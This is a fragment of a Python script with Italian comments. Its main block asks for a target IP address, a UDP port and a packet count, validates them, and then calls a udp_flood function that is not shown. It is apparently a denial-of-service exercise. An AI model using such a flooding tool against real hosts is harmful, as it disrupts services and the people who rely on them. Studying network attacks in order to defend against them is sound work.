 if __name__ == "__main__":
    target_ip = input("Inserisci l'indirizzo IP target: ")
    try:
        # Chiede all'utente di inserire la porta UDP target e la converte in un intero
        target_port = int(input("Inserisci la porta UDP target: "))
        # Verifica che la porta sia un valore valido
        if not (1 <= target_port <= 65535):
            print("Porta non valida. Deve essere compresa tra 1 e 65535.")
        else:
            try:
                # Chiede all'utente di inserire il numero di pacchetti da inviare e lo converte i
                num_packets = int(input("Inserisci il numero di pacchetti da inviare: "))
                if num_packets <= 0:
                    print("Il numero di pacchetti deve essere maggiore di zero.")
                else:
                    udp_flood(target_ip, target_port, num_packets)
            except ValueError:
                # Gestisce l'errore se l'input per il numero di pacchetti non è un numero intero
                print("Input non valido per il numero di pacchetti.")
    except ValueError:
        print("Input non valido per la porta.")